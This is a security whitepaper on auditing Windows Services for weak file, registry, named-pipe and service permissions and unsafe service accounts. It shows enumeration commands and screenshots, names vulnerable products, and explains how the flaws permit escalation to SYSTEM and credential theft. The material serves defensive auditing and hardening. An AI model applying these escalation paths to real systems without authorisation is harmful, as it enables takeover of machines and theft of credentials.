MWR Labs Whitepaper

# All Roads Lead to SYSTEM Kostas Lintovois



#### <span id="page-1-0"></span>Contents page

## <span id="page-2-0"></span>1. Introduction

This article discusses the implications of misconfigurations of Windows Services. These are often discovered in today's applications and could result in arbitrary code execution and the escalation of privileges. In fully patched Windows environments, a badly implemented service is among the most common attack vectors an attacker can pursue.

A Windows Service is a program that is not tied to any interactive user sessions and consists of at least one binary file. Services are analogous to UNIX daemons. They can be implemented as system drivers or as executables/DLLs and can be configured to start at different stages of the boot process. Examples of Windows Service types are kernel drivers, file system drivers, services which run in their own process and services which share the same process with others. The following sc command shows the properties of the http service. This is an example of a driver service implementing the HTTP protocol stack.

```
C:\Windows\system32>sc qc http
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: http
     TYPE : 1 KERNEL DRIVER
     START_TYPE : 3 DEMAND START
     ERROR CONTROL : 1 NORMAL
     BINARY_PATH_NAME : system32\drivers\HTTP.sys
     LOAD_ORDER_GROUP :
       TAG : 0
     DISPLAY NAME : HTTP
      DEPENDENCIES :
      SERVICE START NAME :
```
By contrast, the following is an example of a typical Windows Service using its own binary which resides in a user defined directory. This is a standard service that will be displayed in the MMC Windows Services console:

```
C:\Windows\system32>sc qc usersvc
[SC] QueryServiceConfig SUCCESS
SERVICE NAME: usersvc
     TYPE : 110 WIN32_OWN_PROCESS (interactive)
     START_TYPE : 3 DEMAND START
     ERROR CONTROL : 1 NORMAL
     BINARY_PATH_NAME : C:\servicedir\svc.exe
     LOAD_ORDER_GROUP :
      TAG : 0 : 0
      DISPLAY NAME : UserService
      DEPENDENCIES :
      SERVICE START NAME : LocalSystem
```
The Service Control Manager (SCM) is the key component of the operating system responsible for providing a management interface to services.

#### <span id="page-3-0"></span>1.1 Windows Service Accounts

In order for a service to operate successfully, a system or a user account needs to be associated with it. Most often services run under the context of the following built-in system accounts:

- + Local System (Also referred to as SYSTEM)
- + Network Service
- + Local Service

However, they can also run under the context of any other user account. The decision on the type of the account a service is associated with, is key for the security posture of the service and consequently the system's. From a security perspective, the account under which a service runs is crucial. This is because the user account permissions on the system dictate what resources the service can access and what operations it can perform. Consequently, if the service gets compromised, any code would run under the same context as the user that the service is associated with. A very common mistake often observed in Windows Services is related with this choice. A service should always follow the least privilege principle and the chosen account should just have the permissions necessary for it to operate.

In many cases, particularly in enterprise software where Windows Services support the applications, a service account is required on the system where they are installed. A common misconception is that these accounts should be added to an Administrative group (Local or Domain), due to the belief that only Administrators can start and stop services. This is not the case as non-administrative users can explicitly be given the required permissions to perform their tasks on a particular service, but not on every service, which is the case for administrators. This way, in the event of a compromise, it won't be possible for the attacker to gain complete control of the system, because the service account is not privileged.

When a service compromise occurs, the payload runs in the context of the service account. If this account is the SYSTEM or an Administrative account which then escalates to SYSTEM, the attacker can retrieve from the system's memory the plaintexts credentials from all the user sessions (interactive and non-interactive) on the system. Additionally the SYSTEM level access enables the retrieval of the local system's NTLM hashes. Due to the way authentication works in Windows environments, hashes and plaintext passwords are treated equally and as such either can be used to authenticate to other resources on the network. The lack of the requirement to crack the hashes could make the compromise spreading much faster. Thus it is important to always follow the least privilege principle when choosing this account.

A service should never run under a domain administrative account and also consideration should be taken if a standard domain account has to be associated with it. A dedicated local service account, which will be dictated by the same permissions as any other standard user on the system where the service operates, and explicitly assigned with only the required permissions, is a secure base to build upon. This can be extended in further hardening, so to minimise the exposed attack surface. If however a domain account is required, then a policy which restricts access to any resources irrelevant to the service should be applied.

The rest of this document describes some service areas which could be abused, if security best practice is not followed, resulting in arbitrary code execution and/or privilege escalation.

# <span id="page-4-0"></span>2. Auditing Windows Services

The following sections detail common errors in configuring Windows Services, and how to check for these.

#### <span id="page-4-1"></span>2.1 Insecure File System Permissions

A service binary as with any other file on the system, resides within a directory, it has a number of access permissions and it might inherit additional permissions from its parent container. There are two common misconfigurations often identified in this area:

- $+$  The directory which contains the service binary has been either explicitly set weak permissions or has inherited insecure permissions from its parent container
- $+$  The binary itself has been explicitly set with weak permissions

The first flaw is normally discovered in multi user applications. Because of the way they are often implemented, they may not correctly store individual user data, e.g. by utilizing the %APPDATA% environment variable. Instead they opt to use the current working directory of the binary and so the permissions on this folder need to be relaxed so that all users can write to this folder. Overwriting the service binary or its DLLs, may enable users to run arbitrary code in the context of the service account. The following example shows insecure permissions set on the service directory, as the "Everyone" group has full access on it.

```
C:\Program Files>icacls TestService
TestService Everyone:(OI)(CI)(F)
             NT AUTHORITY\SYSTEM:(I)(F)
             NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
             BUILTIN\Administrators:(I)(F)
             BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
             BUILTIN\Users:(I)(RX)
             BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
             CREATOR OWNER:(I)(OI)(CI)(IO)(F)
```
Examining the binary itself returns the following:

```
C:\Program Files\TestService>dir /q svc.exe
15/12/2011 14:00 340,056 SERVER1\Administrator svc.exe
              1 File(s) 340,056 bytes
C:\Program Files\TestService>icacls svc.exe
svc.exe Everyone:(I)(F)
```
In this case, the binary file (svc.exe) inherits the permissions from the parent directory as the (I) indicates.

When it comes to auditing these services, all directories and files should be checked, even if they are contained within a parent directory which does have its permissions properly set. An example of enterprise software where service binary permissions were set insecurely was found in an earlier version of Symantec's pcAnywhere [1].

Another common failure of file system permissions is related to inheritance. Even if the service installer hasn't explicitly set relaxed permissions on the service binary and directory, if inheritance is enabled, weak permissions might be enforced.

By default in Windows, regular users are not allowed to create files or directories directly under the file system root. However, they have APPEND\_DATA rights on an already existing directory, allowing file overwrites. Some installers do not change the permissions if the user decides to install the software under the file system root. If a service binary is located in such a directory any authenticated user can overwrite the binary or the service DLLs, escalating their privileges. The following output shows the default permissions Windows assigns to a newly created directory called 'DangerousService' under the C:\ drive on a Windows Server 2012 R2 system.

```
C:\>cacls DangerousService
           NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
            BUILTIN\Administrators:(OI)(CI)(ID)F
            BUILTIN\Users:(OI)(CI)(ID)R
            BUILTIN\Users:(CI)(ID)(special access:)
                                  FILE_APPEND_DATA
            BUILTIN\Users:(CI)(ID)(special access:)
                                  FILE_WRITE_DATA
            CREATOR OWNER:(OI)(CI)(IO)(ID)F
```
The built-in Users group has append and write access on this directory. In some Windows versions, the output of the cacls command can sometimes be different from the previous and similar to the following:

```
C:\>cacls DangerousService
BUILTIN\Administrators:(ID)F
BUILTIN\Administrators:(OI)(CI)(IO)(ID)F
NT AUTHORITY\SYSTEM:(ID)F
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(ID)F
BUILTIN\Users:(OI)(CI)(ID)R
NT AUTHORITY\Authenticated Users:(ID)C
NT AUTHORITY\Authenticated Users:(OI)(CI)(IO)(ID)C
```
In this case the "Authenticated Users" group has change rights on the directory as the (C) at the end of the line indicates.

A handy native Windows command that returns, amongst other information, the binary paths of all the services is the following:

```
C:\>wmic service list config
<output redacted>
FALSE Normal badsvc C:\DangerousService\insecure.exe Own Process
```
The above command can also run remotely; however, it should run under a user who has administrative level access on the target system. When it is run locally, any user level is sufficient.

C:\>wmic /node:target IP /user:username /password:user pwd service list config

After the identification of these paths, for each one of them, a command like cacls or icacls should be run against both the binary and the parent directory in order to review their access rights. Windows Services will likely be located under the System32 directory where standard users have read only access.

labs.mwrinfosecurity.com

User application services will most commonly be deployed to the "Program Files" directory. Priority should be given to any service binary paths which are not located within the above directories.

### <span id="page-7-0"></span>2.2 Insecure Registry Permissions

Insecure permissions can also be found in the registry keys associated with a service. As with any other securable object in the system, registry keys have DACLs (Discretionary Access Control Lists). When a service is registered with the system, a new key is created under the following registry path:

HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\services

The following image shows the default registry entries that describe the service and were generated by Windows upon the service's creation:

|                                                                      | $-12x$<br><b>g</b> Registry Editor |  |    |                               |  |                         |                  |                                                 |                       |
|----------------------------------------------------------------------|------------------------------------|--|----|-------------------------------|--|-------------------------|------------------|-------------------------------------------------|-----------------------|
|                                                                      |                                    |  |    | File Edit View Favorites Help |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | badsvc                        |  | Name                    | <b>Type</b>      | Data                                            |                       |
|                                                                      |                                    |  |    | <b>BattC</b>                  |  | ab (Default)            | REG SZ           | (value not set)                                 |                       |
|                                                                      |                                    |  | 田  | <b>BDESVC</b>                 |  | <b>Bio</b> ErrorControl | <b>REG_DWORD</b> | 0x00000001(1)                                   |                       |
|                                                                      |                                    |  | Ė- | Beep                          |  | ab ImagePath            | REG EXPAND SZ    | C: \DangerousService\insecure.exe               |                       |
|                                                                      |                                    |  | 田  | <b>BFE</b>                    |  | ab ObjectName           | REG_SZ           | LocalSystem                                     |                       |
|                                                                      |                                    |  | 画  | <b>BITS</b>                   |  | <b>Bio</b> Start        | <b>REG DWORD</b> | 0x00000003 (3)                                  |                       |
|                                                                      |                                    |  | Ė. | blbdrive                      |  | <b>Public Type</b>      | <b>REG DWORD</b> | 0x00000010 (16)                                 |                       |
|                                                                      |                                    |  | 車  | bowser                        |  | ab Description          | REG_SZ           | This is a test service for registry permissions |                       |
|                                                                      |                                    |  | 中  | <b>BrFiltLo</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BrFiltUp</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | F- | <b>Browser</b>                |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>Brserid</b>                |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BrSerWdm</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BrUsbMdm</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | BrUsbSer                      |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  |    | <b>BTHMODEM</b>               |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 田  | <b>BTHPORT</b>                |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 由  | bthserv                       |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 审  | cdfs                          |  |                         |                  |                                                 |                       |
|                                                                      |                                    |  | 田一 | cdrom                         |  | $\left  \cdot \right $  |                  |                                                 | $\blacktriangleright$ |
| Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\badsvc |                                    |  |    |                               |  |                         |                  |                                                 |                       |

The following image shows the access permissions of the service's registry key:

| go Registry Editor                                 |                                                                              | <u>니미지</u>            |
|----------------------------------------------------|------------------------------------------------------------------------------|-----------------------|
| Edit View Favorites Help<br>File                   | <b>Permissions for badsvc</b>                                                | $\mathbf{x}$          |
| <b>b57nd60a</b><br>$\blacktriangle$<br>badsvc      | Security                                                                     |                       |
| <b>BattC</b>                                       | Group or user names:                                                         | bermissions           |
| Beep<br><b>BFE</b><br>Ė.                           | <b>&amp; CREATOR OWNER</b>                                                   | lecure.exe            |
| Ėŀ<br><b>BITS</b><br>blbdrive                      | <b>&amp; Authenticated Users</b><br><b>SR SYSTEM</b>                         |                       |
| <b>主…</b><br>Ėŀ<br>bowser                          | & Administrators (SYSTEM1\Administrators)                                    |                       |
| <b>BrFiltLo</b><br><b>中…</b><br><b>BrFiltUp</b>    | 線 Users (SYSTEM1\Users)                                                      |                       |
| 中一<br><b>Browser</b>                               | Add<br>Remove                                                                |                       |
| <b>Brserid</b><br><u>:</u><br><b>BrSerWdm</b>      | Permissions for Authenticated                                                |                       |
| <b>BrUsbMdm</b><br>$\left  \cdot \right $          | Allow<br>Deny<br><b>Users</b>                                                | $\blacktriangleright$ |
| ▸<br>Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentCor | ☑<br><b>Full Control</b><br>П<br>Ω<br>☑<br>Read                              |                       |
|                                                    | П<br>Special permissions                                                     |                       |
|                                                    |                                                                              |                       |
|                                                    |                                                                              |                       |
|                                                    | For special permissions or advanced settings,<br>Advanced<br>click Advanced. |                       |
|                                                    | Leam about access control and permissions                                    |                       |
|                                                    | <b>OK</b><br>Cancel<br>Apply                                                 |                       |
|                                                    |                                                                              |                       |

In this instance we observe that the members of the "Authenticated Users" group have been assigned with "Full Control" over the key. Any authenticated user could compromise the service and escalate privileges by modifying the string of the ImagePath value to point to a binary of their choosing.

The Sysinternals Accesschk tool [2] is highly recommended to assess any sort of permissions more efficiently. Accesschk is not limited to registry keys; it also enables the user to view the access lists of different Windows objects such files, processes, users and groups, and services. One of the most useful features of the tool is that it returns objects to which a particular user or group may have write access. The following example returns the registry keys under the HKLM\System\CurrentControlSet\services registry key that the "Authenticated Users" group have write access to.

```
C:\>accesschk "authenticated users" –kvuqsw hklm\System\CurrentControlSet\services
RW HKLM\System\CurrentControlSet\services\badsvc
         KEY_ALL_ACCESS
```
Other built-in groups, such as Everyone, Interactive and Users, as well as any user defined groups which contain low privilege users, should be examined. Additionally nested group memberships should be evaluated as they may lead again to weak permissions. In order to query for all the users/groups that have write access to the services key and its subkeys, run the following command:

C:\>accesschk -kvuqsw hklm\System\CurrentControlSet\services > service reg permissions.txt

Insecure registry permissions are less likely to be present due to the fact that by default Windows grant write access to the services registry key only to administrative level users. However, it is recommended that this part of the system is always covered in service assessments.

#### <span id="page-9-0"></span>2.3 Insecure Named Pipe Permissions

Another service element that can be abused, in attempt to escalate privileges or execute arbitrary code, are any named pipes which may be associated with it. As with any other securable object in Windows, the system performs an access check before granting access to the object. Similar to the file system permissions, in a named pipe's Discretionary Access Control List (DACL) may offer an interface to the system in the context of the service account. For more information on Named Pipe security and access rights, refer to this [MSDN article.](http://msdn.microsoft.com/en-us/library/windows/desktop/aa365600(v=vs.85).aspx)

A quick way to assess named pipe access rights is with SysnternalsProcess Explorer [3]. Once running, switch to Handle view and from the lower pane select the named pipe object. The following example shows the permissions of the vmware-authdpipe object for the VMware Authorisation service (vmwareauthd.exe).

| vmware-authd.exe                                                                                       |                                                                 | 1492                   |        | 6.068 K       | <b>5.636 K NT AUTHORITY\SYSTEM</b>                                                             |                                           | <b>VMware Authorization Service</b>                              | VMware, Inc.          | C.        |
|--------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------------------|--------|---------------|------------------------------------------------------------------------------------------------|-------------------------------------------|------------------------------------------------------------------|-----------------------|-----------|
| www.watchcp.exe                                                                                        |                                                                 | 3200                   |        | <b>1.388K</b> | <b>2.160 K NT AUTHORITY SYSTEM</b>                                                             |                                           | <b>VMware VMnet DHCP service</b>                                 | VMware, Inc.          |           |
| wmnat.exe                                                                                              |                                                                 | 1924                   | < 0.01 | 2.820 K       | 3.796 K NT AUTHORITY\SYSTEM                                                                    |                                           | <b>VMware NAT Service</b>                                        | VMware Inc.           | C:        |
| $\overline{\mathbf{r}}$ sass exe                                                                       |                                                                 | 528                    | 0.01   | 7480 K        | 10.216 K NT AUTHORITY\SYSTEM                                                                   |                                           | <b>Local Security Authority Process</b>                          | Microsoft Corporation | e         |
| $\blacksquare$ sm.exe                                                                                  |                                                                 | 536                    |        | 2.748 K       | 2 684 K NT AUTHORITY\SYSTEM                                                                    |                                           | \Device\NamedPipe\vmware-authdpipe Properties                    |                       | ? X       |
| Film csrss.exe                                                                                         |                                                                 | 468                    | 0.11   | 15.668 K      | 13.312 K NT AUTHORITY\SYSTEM                                                                   |                                           |                                                                  |                       |           |
| winlogon.exe<br>ЗA                                                                                     |                                                                 | 620                    |        | 2.236 K       | 3.056 K NT AUTHORITY\SYSTEM                                                                    |                                           | Details Security                                                 |                       |           |
| explorer.exe<br>田                                                                                      |                                                                 | 1384                   | 0.07   | 82.472K       | 74.796 K KPC Vostas                                                                            |                                           |                                                                  |                       |           |
| <b>ED RIMBBLaunchAgent.exe</b>                                                                         |                                                                 | $\left  \cdot \right $ |        |               |                                                                                                |                                           | Group or user names:                                             |                       |           |
| Type<br>Name $\triangle$                                                                               |                                                                 |                        |        |               |                                                                                                |                                           | <b>Authenticated Users</b>                                       |                       |           |
| Mutant                                                                                                 | \BaseNamedObiects\WSearchIdxPi Perf Library Lock PID 5d4        |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| Desktop<br><b>NDefault</b>                                                                             |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>\Device\Afd                                                                                    |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>\Device\Afd                                                                                    |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>\Device\Afd                                                                                    |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   | \Device\KsecDD                                                  |                        |        |               |                                                                                                |                                           |                                                                  | Add                   | Remove    |
| File                                                                                                   | \Device\NamedPipe\vmware-authdpipe                              |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| Fla                                                                                                    | <b>NDevice \vmx86</b>                                           |                        |        |               |                                                                                                |                                           | Permissions for Authenticated Users                              | Allow                 | Deny      |
| Directory<br><b>\KnownDlls</b>                                                                         |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| Directory                                                                                              | <b>KnownDlls32</b>                                              |                        |        |               |                                                                                                |                                           | Delete                                                           | □                     | □         |
| Directory                                                                                              | <b>\KnownDlls32</b>                                             |                        |        |               |                                                                                                |                                           | Execute                                                          | □                     | О         |
| <b>WindowStation</b>                                                                                   | Windows\WindowStations\Service-0x0-3e7\$                        |                        |        |               |                                                                                                |                                           | Synchronize                                                      | ⊻                     | $\Box$    |
| <b>WindowStation</b>                                                                                   | \Windows\WindowStations\Service-0x0-3e7\$                       |                        |        |               |                                                                                                |                                           | Query State                                                      | ☑                     | $\Box$    |
| File<br><b>C:\Windows</b>                                                                              |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   | C:\Windows\SvsWOW64                                             |                        |        |               |                                                                                                |                                           | <b>Modify State</b>                                              | ☑                     | $\Box$    |
| File                                                                                                   | C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\VMware |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   | C:\Windows\SvsWOW64\en-US\KemelBase.dll.mui                     |                        |        |               |                                                                                                |                                           | For special permissions or advanced settings, click<br>Advanced. |                       | Advanced  |
| File                                                                                                   | C:\Windows\Temp\vmware-SYSTEM\vmauthd.log                       |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>C:\Windows\winsxs\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                | Leam about access control and permissions |                                                                  |                       |           |
| File<br>C:\Windows\winsxs\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File<br>C:\Windows\winsxs\x86 microsoft.vc90.crt 1fc8b3b9a1e18e3b 9.0.30729.6161 none 50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       | <b>OK</b> |
| File<br>C:\Windows\winsxs\x86 microsoft.vc90.crt 1fc8b3b9a1e18e3b 9.0.30729.6161 none 50934f2ebcb7eb57 |                                                                 |                        |        |               |                                                                                                |                                           |                                                                  |                       |           |
| File                                                                                                   |                                                                 |                        |        |               | C:\Windows\winsxs\x86_microsoft.vc90.crt_1fc8b3b9a1e18e3b_9.0.30729.6161_none_50934f2ebcb7eb57 |                                           |                                                                  |                       |           |

The DACL is present and contains one entry (Authenticated Users). After examining another service we get the following result.

|                              | Orange Mobile Broadband_Service.exe                                                 | 1684 | 1.872K  | 3.728 K NT AUTHORITY\SYSTEM  |                  |                                                                   |           |     |
|------------------------------|-------------------------------------------------------------------------------------|------|---------|------------------------------|------------------|-------------------------------------------------------------------|-----------|-----|
| $\blacksquare$ salwriter exe |                                                                                     | 1728 | 2.176K  | 2,708 K NT AUTHORITY\SYATE** |                  | (Device\NamedPipe\OrangeMobileBroadband Service Properties        |           | ? X |
| $\blacksquare$ sychost exe   |                                                                                     | 1748 | 2.400 K | 4 836 K NT AUTHORITY LO      |                  |                                                                   |           |     |
| NisSrv.exe                   |                                                                                     |      |         |                              | Details Security |                                                                   |           |     |
| Type                         | Name $\triangle$                                                                    |      |         |                              |                  | The requested security information is either unavailable or can't |           |     |
| Directory                    | <b>\BaseNamedObiects</b>                                                            |      |         |                              | be displayed.    |                                                                   |           |     |
| Mutant                       | \BaseNamedObiects\RasPbFile                                                         |      |         |                              |                  |                                                                   |           |     |
| Section                      | \BaseNamedObiects\windows shell global counters                                     |      |         |                              |                  |                                                                   |           |     |
| Desktop                      | <b>NDefault</b>                                                                     |      |         |                              |                  |                                                                   |           |     |
| File                         | \Device\KsecDD                                                                      |      |         |                              |                  |                                                                   |           |     |
| <b>File</b>                  | \Device\NamedPipe\OrangeMobileBroadband_Service                                     |      |         |                              |                  |                                                                   |           |     |
| Directory                    | <b>KnownDlls</b>                                                                    |      |         |                              |                  |                                                                   |           |     |
| Directory                    | <b>KnownDlls32</b>                                                                  |      |         |                              |                  |                                                                   |           |     |
| Directory                    | <b>KnownDlls32</b>                                                                  |      |         |                              |                  |                                                                   |           |     |
| <b>Window Station</b>        | \Windows\WindowStations\Service-0x0-3e7\$                                           |      |         |                              |                  |                                                                   |           |     |
| <b>Window Station</b>        | \Windows\WindowStations\Service-0x0-3e7\$                                           |      |         |                              |                  |                                                                   |           |     |
| File                         | <b>C:\Windows</b>                                                                   |      |         |                              |                  |                                                                   |           |     |
| File                         | C:\Windows\SvsWOW64                                                                 |      |         |                              |                  |                                                                   |           |     |
| Key                          | <b>HKLM</b>                                                                         |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options      |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options      |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\OrangeMobileBroadband Service RASAPI32  |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\OrangeMobileBroadband Service RASMANCS  |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}      |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0000 |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0001 |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0002 |      |         |                              |                  |                                                                   |           |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0003 |      |         |                              |                  |                                                                   |           |     |
| Kev                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0004 |      |         |                              |                  |                                                                   | <b>OK</b> |     |
| Key                          | HKLM\SYSTEM\ControlSet001\Control\CLASS\{4D36E96D-E325-11CE-BFC1-08002BE10318}\0005 |      |         |                              |                  |                                                                   |           |     |

In this instance, we see that the Orange mobile broadband service which runs under the SYSTEM account implements a named pipe (\Device\NamedPipe\OrangeMobileBroadband\_Service) with an empty DACL.

A tool for quickly examining named pipe access rights is called pipesec [4]. In recent Windows versions it should be executed from an elevated shell. Running the tool without any parameters lists all the named pipes of a system. Providing a specific named pipe as an argument returns that pipe's access rights.

| <b>of Administrator: C:\Windows\system32\cmd.exe - pipesec \\.\pipe\OrangeMobileBroadband Service</b>                                                                                                                                                               | $\Box$                                                                       |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| C:\>pipesec \\.\pipe\OrangeMobileBroadband_Service                                                                                                                                                                                                                  | $\blacktriangle$                                                             |
| Win32 Pipe Security Uiewer U1.0<br>n:<br>Lopyright(C) 2002-2003 Craig.Peacock@beyondlogic.org<br>Looking up SecurityDescriptor of \\.\pipe\OrangeMobileBroadband_Service<br>Getting the Discretionary Access-Control List (DACL).<br>DACL is NULL. Generating Defau |                                                                              |
|                                                                                                                                                                                                                                                                     | <b>BeyondLogic Pipe Security Editor - \\.\pipe\OrangeMobi</b> ? X            |
|                                                                                                                                                                                                                                                                     | Pipe Object                                                                  |
|                                                                                                                                                                                                                                                                     | Group or user names:                                                         |
|                                                                                                                                                                                                                                                                     | Everyone                                                                     |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     | Remove<br>Add                                                                |
|                                                                                                                                                                                                                                                                     | Allow<br>Permissions for Everyone<br>Deny                                    |
|                                                                                                                                                                                                                                                                     | ☑<br><b>Full Access</b><br>□<br>П                                            |
|                                                                                                                                                                                                                                                                     | п<br>Special permissions                                                     |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     |                                                                              |
|                                                                                                                                                                                                                                                                     | For special permissions or advanced settings,<br>Advanced<br>click Advanced. |
|                                                                                                                                                                                                                                                                     | Leam about access control and permissions                                    |
|                                                                                                                                                                                                                                                                     | <b>OK</b><br>Cancel<br>Apply                                                 |

The output of the command shows that the named pipe's DACL is NULL and that the Everyone group is granted FULL\_ACCESS. Consequently any low privileged user can interface with the named pipe. Named pipe vulnerabilities are worse than the typical local service privilege escalation, as they usually can be exploited remotely if a valid account on the target system is known. An advisory published by MWR [5] describes the technical details of the above vulnerable named pipe.

#### <span id="page-11-0"></span>2.4 Insecure Service Permissions

Windows Services, just as files or other securable objects, have a DACL associated with them that dictates what actions users or groups can perform. Windows natively allows the review and/or modification of these permissions through Microsoft's Management Console Security Configuration and Analysis snap-in. The following screenshot shows the service access rights of the Print Spooler service.

| Authenticated Users                           |       |          |
|-----------------------------------------------|-------|----------|
| SYSTEM                                        |       |          |
| Administrators (SYSTEM1\Administrators)       |       |          |
|                                               |       |          |
|                                               |       |          |
|                                               |       |          |
|                                               | Add   | Remove   |
| Permissions for Authenticated                 |       |          |
| <b>Lisers</b>                                 | Allow | Deny     |
| <b>Full Control</b>                           |       |          |
| Read                                          |       |          |
| Start, stop and pause                         |       | ┓        |
| Write                                         |       |          |
| <b>Delete</b>                                 |       |          |
| Special permissions                           |       |          |
| For special permissions or advanced settings, |       | Advanced |
| click Advanced                                |       |          |

Similarly to file access rights, selecting the "Advanced" view returns a full listing of each individual service access rights.

| <b>Permission Entry for Print Spooler</b><br>Object                                                                                                                                             |                                           | $\mathbf{x}$                                                    |  |  |  |  |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------|-----------------------------------------------------------------|--|--|--|--|--|
| Authenticated Users<br>Name:                                                                                                                                                                    |                                           | Change                                                          |  |  |  |  |  |
| This object only<br>Apply to:                                                                                                                                                                   |                                           |                                                                 |  |  |  |  |  |
| Permissions:                                                                                                                                                                                    | Allow                                     | Deny                                                            |  |  |  |  |  |
| Query status<br>Enumerate dependents<br><b>Start</b><br>Stop<br>Pause and continue<br>Interrogate<br>User-defined control<br>Delete<br>Read permissions<br>Change permissions<br>Take ownership | 罓<br>⊽<br>□<br>□<br>⊽<br>罓<br>□<br>⊽<br>□ | - 1<br>٦<br>⊐<br>□<br>$\Box$<br>$\Box$<br>Ó<br>□<br>┑<br>┑<br>П |  |  |  |  |  |
| Clear All<br>Apply these permissions to objects and/or<br>containers within this container only<br>Managing permissions                                                                         |                                           |                                                                 |  |  |  |  |  |
|                                                                                                                                                                                                 | OK                                        | Cancel                                                          |  |  |  |  |  |

